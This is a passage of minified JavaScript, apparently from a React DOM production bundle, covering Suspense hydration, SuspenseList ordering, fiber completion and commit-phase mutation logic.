Ld(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(s=r.children,e=r.fallback,o?(r=t.mode,o=t.child,s={mode:"hidden",children:s},!(r&1)&&o!==null?(o.childLanes=0,o.pendingProps=s):o=qu(s,r,0,null),e=es(e,r,n,null),o.return=t,e.return=t,o.sibling=e,t.child=o,t.child.memoizedState=sp(n),t.memoizedState=op,e):ap(t,s));if(i=e.memoizedState,i!==null&&(a=i.dehydrated,a!==null))return X3(e,t,s,r,a,i,n);if(o){o=r.fallback,s=t.mode,i=e.child,a=i.sibling;var l={mode:"hidden",children:r.children};return!(s&1)&&t.child!==i?(r=t.child,r.childLanes=0,r.pendingProps=l,t.deletions=null):(r=ko(i,l),r.subtreeFlags=i.subtreeFlags&14680064),a!==null?o=ko(a,o):(o=es(o,s,n,null),o.flags|=2),o.return=t,r.return=t,r.sibling=o,t.child=r,r=o,o=t.child,s=e.child.memoizedState,s=s===null?sp(n):{baseLanes:s.baseLanes|n,cachePool:null,transitions:s.transitions},o.memoizedState=s,o.childLanes=e.childLanes&~n,t.memoizedState=op,r}return o=e.child,e=o.sibling,r=ko(o,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function ap(e,t){return t=qu({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Eu(e,t,n,r){return r!==null&&Id(r),Rs(t,e.child,null,n),e=ap(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function X3(e,t,n,r,i,o,s){if(n)return t.flags&256?(t.flags&=-257,r=tp(Error(Ae(422))),Eu(e,t,s,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(o=r.fallback,i=t.mode,r=qu({mode:"visible",children:r.children},i,0,null),o=es(o,i,s,null),o.flags|=2,r.return=t,o.return=t,r.sibling=o,t.child=r,t.mode&1&&Rs(t,e.child,null,s),t.child.memoizedState=sp(s),t.memoizedState=op,o);if(!(t.mode&1))return Eu(e,t,s,null);if(i.data==="$!"){if(r=i.nextSibling&&i.nextSibling.dataset,r)var a=r.dgst;return r=a,o=Error(Ae(419)),r=tp(o,r,void 0),Eu(e,t,s,r)}if(a=(s&e.childLanes)!==0,Sr||a){if(r=Dn,r!==null){switch(s&-s){case 4:i=2;break;case 16:i=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:i=32;break;case 536870912:i=268435456;break;default:i=0}i=i&(r.suspendedLanes|s)?0:i,i!==0&&i!==o.retryLane&&(o.retryLane=i,Vi(e,i),pi(r,e,i,-1))}return xp(),r=tp(Error(Ae(421))),Eu(e,t,s,r)}return i.data==="$?"?(t.flags|=128,t.child=e.child,t=uS.bind(null,e),i._reactRetry=t,null):(e=o.treeContext,$r=ho(i.nextSibling),jr=t,cn=!0,ui=null,e!==null&&(Gr[Qr++]=Ui,Gr[Qr++]=Wi,Gr[Qr++]=Wo,Ui=e.id,Wi=e.overflow,Wo=t),t=ap(t,r.children),t.flags|=4096,t)}function C1(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),$d(e.return,t,n)}function lp(e,t,n,r,i){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:i}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=i)}function k1(e,t,n){var r=t.pendingProps,i=r.revealOrder,o=r.tail;if(ar(e,t,r.children,n),r=hn.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&C1(e,n,t);else if(e.tag===19)C1(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(rn(hn,r),!(t.mode&1))t.memoizedState=null;else switch(i){case"forwards":for(n=t.child,i=null;n!==null;)e=n.alternate,e!==null&&_u(e)===null&&(i=n),n=n.sibling;n=i,n===null?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),lp(t,!1,i,n,o);break;case"backwards":for(n=null,i=t.child,t.child=null;i!==null;){if(e=i.alternate,e!==null&&_u(e)===null){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}lp(t,!0,n,null,o);break;case"together":lp(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Tu(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Qi(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Xo|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(Ae(153));if(t.child!==null){for(e=t.child,n=ko(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=ko(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Y3(e,t,n){switch(t.tag){case 3:b1(t),Is();break;case 5:q0(t);break;case 1:br(t.type)&&uu(t);break;case 4:Hd(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,i=t.memoizedProps.value;rn(mu,r._currentValue),r._currentValue=i;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(rn(hn,hn.current&1),t.flags|=128,null):n&t.child.childLanes?x1(e,t,n):(rn(hn,hn.current&1),e=Qi(e,t,n),e!==null?e.sibling:null);rn(hn,hn.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return k1(e,t,n);t.flags|=128}if(i=t.memoizedState,i!==null&&(i.rendering=null,i.tail=null,i.lastEffect=null),rn(hn,hn.current),r)break;return null;case 22:case 23:return t.lanes=0,v1(e,t,n)}return Qi(e,t,n)}var E1,up,T1,O1;E1=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},up=function(){},T1=function(e,t,n,r){var i=e.memoizedProps;if(i!==r){e=t.stateNode,Qo(ki.current);var o=null;switch(n){case"input":i=$f(e,i),r=$f(e,r),o=[];break;case"select":i=pn({},i,{value:void 0}),r=pn({},r,{value:void 0}),o=[];break;case"textarea":i=Hf(e,i),r=Hf(e,r),o=[];break;default:typeof i.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=su)}Bf(n,r);var s;n=null;for(c in i)if(!r.hasOwnProperty(c)&&i.hasOwnProperty(c)&&i[c]!=null)if(c==="style"){var a=i[c];for(s in a)a.hasOwnProperty(s)&&(n||(n={}),n[s]="")}else c!=="dangerouslySetInnerHTML"&&c!=="children"&&c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&c!=="autoFocus"&&(va.hasOwnProperty(c)?o||(o=[]):(o=o||[]).push(c,null));for(c in r){var l=r[c];if(a=i!=null?i[c]:void 0,r.hasOwnProperty(c)&&l!==a&&(l!=null||a!=null))if(c==="style")if(a){for(s in a)!a.hasOwnProperty(s)||l&&l.hasOwnProperty(s)||(n||(n={}),n[s]="");for(s in l)l.hasOwnProperty(s)&&a[s]!==l[s]&&(n||(n={}),n[s]=l[s])}else n||(o||(o=[]),o.push(c,n)),n=l;else c==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,a=a?a.__html:void 0,l!=null&&a!==l&&(o=o||[]).push(c,l)):c==="children"?typeof l!="string"&&typeof l!="number"||(o=o||[]).push(c,""+l):c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&(va.hasOwnProperty(c)?(l!=null&&c==="onScroll"&&sn("scroll",e),o||a===l||(o=[])):(o=o||[]).push(c,l))}n&&(o=o||[]).push("style",n);var c=o;(t.updateQueue=c)&&(t.flags|=4)}},O1=function(e,t,n,r){n!==r&&(t.flags|=4)};function el(e,t){if(!cn)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Jn(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var i=e.child;i!==null;)n|=i.lanes|i.childLanes,r|=i.subtreeFlags&14680064,r|=i.flags&14680064,i.return=e,i=i.sibling;else for(i=e.child;i!==null;)n|=i.lanes|i.childLanes,r|=i.subtreeFlags,r|=i.flags,i.return=e,i=i.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function J3(e,t,n){var r=t.pendingProps;switch(Ad(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Jn(t),null;case 1:return br(t.type)&&lu(),Jn(t),null;case 3:return r=t.stateNode,$s(),an(wr),an(Xn),Ud(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(pu(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,ui!==null&&(wp(ui),ui=null))),up(e,t),Jn(t),null;case 5:Fd(t);var i=Qo(Ka.current);if(n=t.type,e!==null&&t.stateNode!=null)T1(e,t,n,r,i),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(Ae(166));return Jn(t),null}if(e=Qo(ki.current),pu(t)){r=t.stateNode,n=t.type;var o=t.memoizedProps;switch(r[Ci]=t,r[Ua]=o,e=(t.mode&1)!==0,n){case"dialog":sn("cancel",r),sn("close",r);break;case"iframe":case"object":case"embed":sn("load",r);break;case"video":case"audio":for(i=0;i<Ha.length;i++)sn(Ha[i],r);break;case"source":sn("error",r);break;case"img":case"image":case"link":sn("error",r),sn("load",r);break;case"details":sn("toggle",r);break;case"input":lg(r,o),sn("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},sn("invalid",r);break;case"textarea":fg(r,o),sn("invalid",r)}Bf(n,o),i=null;for(var s in o)if(o.hasOwnProperty(s)){var a=o[s];s==="children"?typeof a=="string"?r.textContent!==a&&(o.suppressHydrationWarning!==!0&&ou(r.textContent,a,e),i=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(o.suppressHydrationWarning!==!0&&ou(r.textContent,a,e),i=["children",""+a]):va.hasOwnProperty(s)&&a!=null&&s==="onScroll"&&sn("scroll",r)}switch(n){case"input":Dl(r),cg(r,o,!0);break;case"textarea":Dl(r),pg(r);break;case"select":case"option":break;default:typeof o.onClick=="function"&&(r.onclick=su)}r=i,t.updateQueue=r,r!==null&&(t.flags|=4)}else{s=i.nodeType===9?i:i.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=hg(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=s.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=s.createElement(n,{is:r.is}):(e=s.createElement(n),n==="select"&&(s=e,r.multiple?s.multiple=!0:r.size&&(s.size=r.size))):e=s.createElementNS(e,n),e[Ci]=t,e[Ua]=r,E1(e,t,!1,!1),t.stateNode=e;e:{switch(s=Uf(n,r),n){case"dialog":sn("cancel",e),sn("close",e),i=r;break;case"iframe":case"object":case"embed":sn("load",e),i=r;break;case"video":case"audio":for(i=0;i<Ha.length;i++)sn(Ha[i],e);i=r;break;case"source":sn("error",e),i=r;break;case"img":case"image":case"link":sn("error",e),sn("load",e),i=r;break;case"details":sn("toggle",e),i=r;break;case"input":lg(e,r),i=$f(e,r),sn("invalid",e);break;case"option":i=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=pn({},r,{value:void 0}),sn("invalid",e);break;case"textarea":fg(e,r),i=Hf(e,r),sn("invalid",e);break;default:i=r}Bf(n,i),a=i;for(o in a)if(a.hasOwnProperty(o)){var l=a[o];o==="style"?yg(e,l):o==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,l!=null&&mg(e,l)):o==="children"?typeof l=="string"?(n!=="textarea"||l!=="")&&Sa(e,l):typeof l=="number"&&Sa(e,""+l):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(va.hasOwnProperty(o)?l!=null&&o==="onScroll"&&sn("scroll",e):l!=null&&Tf(e,o,l,s))}switch(n){case"input":Dl(e),cg(e,r,!1);break;case"textarea":Dl(e),pg(e);break;case"option":r.value!=null&&e.setAttribute("value",""+so(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?_s(e,!!r.multiple,o,!1):r.defaultValue!=null&&_s(e,!!r.multiple,r.defaultValue,!0);break;default:typeof i.onClick=="function"&&(e.onclick=su)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return Jn(t),null;case 6:if(e&&t.stateNode!=null)O1(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(Ae(166));if(n=Qo(Ka.current),Qo(ki.current),pu(t)){if(r=t.stateNode,n=t.memoizedProps,r[Ci]=t,(o=r.nodeValue!==n)&&(e=jr,e!==null))switch(e.tag){case 3:ou(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&ou(r.nodeValue,n,(e.mode&1)!==0)}o&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Ci]=t,t.stateNode=r}return Jn(t),null;case 13:if(an(hn),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(cn&&$r!==null&&t.mode&1&&!(t.flags&128))A0(),Is(),t.flags|=98560,o=!1;else if(o=pu(t),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(Ae(318));if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(Ae(317));o[Ci]=t}else Is(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;Jn(t),o=!1}else ui!==null&&(wp(ui),ui=null),o=!0;if(!o)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||hn.current&1?On===0&&(On=3):xp())),t.updateQueue!==null&&(t.flags|=4),Jn(t),null);case 4:return $s(),up(e,t),e===null&&Fa(t.stateNode.containerInfo),Jn(t),null;case 10:return jd(t.type._context),Jn(t),null;case 17:return br(t.type)&&lu(),Jn(t),null;case 19:if(an(hn),o=t.memoizedState,o===null)return Jn(t),null;if(r=(t.flags&128)!==0,s=o.rendering,s===null)if(r)el(o,!1);else{if(On!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(s=_u(e),s!==null){for(t.flags|=128,el(o,!1),r=s.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)o=n,e=r,o.flags&=14680066,s=o.alternate,s===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=s.childLanes,o.lanes=s.lanes,o.child=s.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=s.memoizedProps,o.memoizedState=s.memoizedState,o.updateQueue=s.updateQueue,o.type=s.type,e=s.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return rn(hn,hn.current&1|2),t.child}e=e.sibling}o.tail!==null&&Sn()>Fs&&(t.flags|=128,r=!0,el(o,!1),t.lanes=4194304)}else{if(!r)if(e=_u(s),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),el(o,!0),o.tail===null&&o.tailMode==="hidden"&&!s.alternate&&!cn)return Jn(t),null}else 2*Sn()-o.renderingStartTime>Fs&&n!==1073741824&&(t.flags|=128,r=!0,el(o,!1),t.lanes=4194304);o.isBackwards?(s.sibling=t.child,t.child=s):(n=o.last,n!==null?n.sibling=s:t.child=s,o.last=s)}return o.tail!==null?(t=o.tail,o.rendering=t,o.tail=t.sibling,o.renderingStartTime=Sn(),t.sibling=null,n=hn.current,rn(hn,r?n&1|2:n&1),t):(Jn(t),null);case 22:case 23:return Sp(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?qr&1073741824&&(Jn(t),t.subtreeFlags&6&&(t.flags|=8192)):Jn(t),null;case 24:return null;case 25:return null}throw Error(Ae(156,t.tag))}function Z3(e,t){switch(Ad(t),t.tag){case 1:return br(t.type)&&lu(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return $s(),an(wr),an(Xn),Ud(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Fd(t),null;case 13:if(an(hn),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(Ae(340));Is()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return an(hn),null;case 4:return $s(),null;case 10:return jd(t.type._context),null;case 22:case 23:return Sp(),null;case 24:return null;default:return null}}var Ou=!1,Zn=!1,eS=typeof WeakSet=="function"?WeakSet:Set,We=null;function zs(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){_n(e,t,r)}else n.current=null}function cp(e,t,n){try{n()}catch(r){_n(e,t,r)}}var N1=!1;function tS(e,t){if(Sd=Ql,e=a0(),hd(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var i=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch{n=null;break e}var s=0,a=-1,l=-1,c=0,f=0,d=e,h=null;t:for(;;){for(var w;d!==n||i!==0&&d.nodeType!==3||(a=s+i),d!==o||r!==0&&d.nodeType!==3||(l=s+r),d.nodeType===3&&(s+=d.nodeValue.length),(w=d.firstChild)!==null;)h=d,d=w;for(;;){if(d===e)break t;if(h===n&&++c===i&&(a=s),h===o&&++f===r&&(l=s),(w=d.nextSibling)!==null)break;d=h,h=d.parentNode}d=w}n=a===-1||l===-1?null:{start:a,end:l}}else n=null}n=n||{start:0,end:0}}else n=null;for(xd={focusedElem:e,selectionRange:n},Ql=!1,We=t;We!==null;)if(t=We,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,We=e;else for(;We!==null;){t=We;try{var y=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(y!==null){var b=y.memoizedProps,_=y.memoizedState,k=t.stateNode,x=k.getSnapshotBeforeUpdate(t.elementType===t.type?b:ci(t.type,b),_);k.__reactInternalSnapshotBeforeUpdate=x}break;case 3:var S=t.stateNode.containerInfo;S.nodeType===1?S.textContent="":S.nodeType===9&&S.documentElement&&S.removeChild(S.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(Ae(163))}}catch(O){_n(t,t.return,O)}if(e=t.sibling,e!==null){e.return=t.return,We=e;break}We=t.return}return y=N1,N1=!1,y}function tl(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var i=r=r.next;do{if((i.tag&e)===e){var o=i.destroy;i.destroy=void 0,o!==void 0&&cp(t,n,o)}i=i.next}while(i!==r)}}function Nu(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function fp(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function P1(e){var t=e.alternate;t!==null&&(e.alternate=null,P1(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Ci],delete t[Ua],delete t[Td],delete t[j3],delete t[$3])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function A1(e){return e.tag===5||e.tag===3||e.tag===4}function M1(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||A1(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function dp(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=su));else if(r!==4&&(e=e.child,e!==null))for(dp(e,t,n),e=e.sibling;e!==null;)dp(e,t,n),e=e.sibling}function pp(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(pp(e,t,n),e=e.sibling;e!==null;)pp(e,t,n),e=e.sibling}var Bn=null,fi=!1;function wo(e,t,n){for(n=n.child;n!==null;)L1(e,t,n),n=n.sibling}function L1(e,t,n){if(xi&&typeof xi.onCommitFiberUnmount=="function")try{xi.onCommitFiberUnmount(Fl,n)}catch{}switch(n.tag){case 5:Zn||zs(n,t);case 6:var r=Bn,i=fi;Bn=null,wo(e,t,n),Bn=r,fi=i,Bn!==null&&(fi?(e=Bn,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):Bn.removeChild(n.stateNode));break;case 18:Bn!==null&&(fi?(e=Bn,n=n.stateNode,e.nodeType===8?Ed(e.parentNode,n):e.nodeType===1&&Ed(e,n),La(e)):Ed(Bn,n.stateNode));break;case 4:r=Bn,i=fi,Bn=n.stateNode.containerInfo,fi=!0,wo(e,t,n),Bn=r,fi=i;break;case 0:case 11:case 14:case 15:if(!Zn&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){i=r=r.next;do{var o=i,s=o.destroy;o=o.tag,s!==void 0&&(o&2||o&4)&&cp(n,t,s),i=i.next}while(i!==r)}wo(e,t,n);break;case 1:if(!Zn&&(zs(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){_n(n,t,a)}wo(e,t,n);break;case 21:wo(e,t,n);break;case 22:n.mode&1?(Zn=(r=Zn)||n.memoizedState!==null,wo(e,t,n),Zn=r):wo(e,t,n);break;default:wo(e,t,n)}}function I1(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new eS),t.forEach(function(r){var i=cS.bind(null,e,r);n.has(r)||(n.add(r),r.then(i,i))})}}function di(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var i=n[r];try{var o=e,s=t,a=s;e:for(;a!==null;){switch(a.tag){case 5:Bn=a.stateNode,fi=!1;break e;case 3:Bn=a.stateNode.containerInfo,fi=!0;break e;case 4:Bn=a.stateNode.containerInfo,fi=!0;break e}a=a.return}if(Bn===null)throw Error(Ae(160));L1(o,s,i),Bn=null,fi=!1;var l=i.alternate;l!==null&&(l.return=null),i.return=null}catch(c){_n(i,t,c)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)R1(t,e),t=t.sibling}function R1(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(di(t,e),Ti(e),r&4){try{tl(3,e,e.return),Nu(3,e)}catch(b){_n(e,e.return,b)}try{tl(5,e,e.return)}catch(b){_n(e,e.return,b)}}break;case 1:di(t,e),Ti(e),r&512&&n!==null&&zs(n,n.return);break;case 5:if(di(t,e),Ti(e),r&512&&n!==null&&zs(n,n.return),e.flags&32){var i=e.stateNode;try{Sa(i,"")}catch(b){_n(e,e.return,b)}}if(r&4&&(i=e.stateNode,i!=null)){var o=e.memoizedProps,s=n!==null?n.memoizedProps:o,a=e.type,l=e.updateQueue;if(e.updateQueue=null,l!==null)try{a==="input"&&o.type==="radio"&&o.name!=null&&ug(i,o),Uf(a,s);var c=Uf(a,o);for(s=0;s<l.length;s+=2){var f=l[s],d=l[s+1];f==="style"?yg(i,d):f==="dangerouslySetInnerHTML"?mg(i,d):f==="children"?Sa(i,d):Tf(i,f,d,c)}switch(a){case"input":qf(i,o);break;case"textarea":dg(i,o);break;case"select":var h=i._wrapperState.wasMultiple;i._wrapperState.wasMultiple=!!o.multiple;var w=o.value;w!=null?_s(i,!!o.multiple,w,!1):h!==!!o.multiple&&(o.defaultValue!=null?_s(i,!!o.multiple,o.defaultValue,!0):_s(i,!!o.multiple,o.multiple?[]:"",!1))}i[Ua]=o}catch(b){_n(e,e.return,b)}}break;case 6:if(di(t,e),Ti(e),r&4){if(e.stateNode===null)throw Error(Ae(162));i=e.stateNode,o=e.memoizedProps;try{i.nodeValue=o}catch(b){_n(e,e.return,b)}}break;case 3:if(di(t,e),Ti(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{La(t.containerInfo)}catch(b){_n(e,e.return,b)}break;case 4:di(t,e),Ti(e);break;case 13:di(t,e),Ti(e),i=e.child,i.flags&8192&&(o=i.memoizedState!==null,i.stateNode.isHidden=o,!o||i.alternate!==null&&i.alternate.memoizedState!==null||(gp=Sn())),r&4&&I1(e);break;case 22:if(f=n!==null&&n.memoizedState!==null,e.mode&1?(Zn=(c=Zn)||f,di(t,e),Zn=c):di(t,e),Ti(e),r&8192){if(c=e.memoizedState!==null,(e.stateNode.isHidden=c)&&!f&&e.mode&1)for(We=e,f=e.child;f!==null;){for(d=We=f;We!==null;){switch(h=We,w=h.child,h.tag){case 0:case 11:case 14:case 15:tl(4,h,h.return);break;case 1:zs(h,h.return);var y=h.stateNode;if(typeof y.componentWillUnmount=="function"){r=h,n=h.return;try{t=r,y.props=t.memoizedProps,y.state=t.memoizedState,y.componentWillUnmount()}catch(b){_n(r,n,b)}}break;case 5:zs(h,h.return);break;case 22:if(h.memoizedState!==null){$1(d);continue}}w!==null?(w.return=h,We=w):$1(d)}f=f.sibling}e:for(f=null,d=e;;){if(d.tag===5){if(f===null){f=d;try{i=d.stateNode,c?(o=i.style,typeof o.setProperty=="function"?o.setProperty("display","none","important"):o.display="none"):(a=d.stateNode,l=d.memoizedProps.style,s=l!=null&&l.hasOwnProperty("display")?l.display:null,a.style.display=gg("display",s))}catch(b){_n(e,e.return,b)}}}else if(d.tag===6){if(f===null)try{d.stateNode.nodeValue=c?"":d.memoizedProps}catch(b){_n(e,e.return,b)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===e)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;d.sibling===null;){if(d.return===null||d.return===e)break e;f===d&&(f=null),d=d.return}f===d&&(f=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:di(t,e),Ti(e),r&4&&I1(e);break;case 21:break;default:di(t,e),Ti(e)}}function Ti(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(A1(n)){var r=n;break e}n=n.return}throw Error(Ae(160))}switch(r.tag){case 5:var i=r.stateNode;r.flags&32&&(Sa(i,""),r.flags&=-33);var o=M1(e);pp(e,o,i);break;case 3:case 4:var s=r.stateNode.containerInfo,a=M1(e);dp(e,a,s);break;default:throw Error(Ae(161))}}catch(l){_n(e,e.return,l)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function nS(e,t,n){We=e,D1(e)}function D1(e,t,n){for(var r=(e.mode&1)!==0;We!==null;){var i=We,o=i.child;if(i.tag===22&&r){var s=i.memoizedState!==null||Ou;if(!s){var a=i.alternate,l=a!==null&&a.memoizedState!==null||Zn;a=Ou;var c=Zn;if(Ou=s,(Zn=l)&&!c)for(We=i;We!==null;)s=We,l=s.child,s.tag===22&&s.memoizedState!==null?q1(i):l!==null?(l.return=s,We=l):q1(i);for(;o!==null;)We=o,D1(o),o=o.sibling;We=i,Ou=a,Zn=c}j1(e)}else i.subtreeFlags&8772&&o!==null?(o.return=i,We=o):j1(e)}}function j1(e){for(;We!==null;){var t=We;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:Zn||Nu(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!Zn)if(n===null)r.componentDidMount();else{var i=t.elementType===t.type?n.memoizedProps:ci(t.type,n.memoizedProps);r.componentDidUpdate(i,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=t.updateQueue;o!==null&&$0(t,o,r);break;case 3:var s=t.updateQueue;if(s!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}$0(t,s,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var 